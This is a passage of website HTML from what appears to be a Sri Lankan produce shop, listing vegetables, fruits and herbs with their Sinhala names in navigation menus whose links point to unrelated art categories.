											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
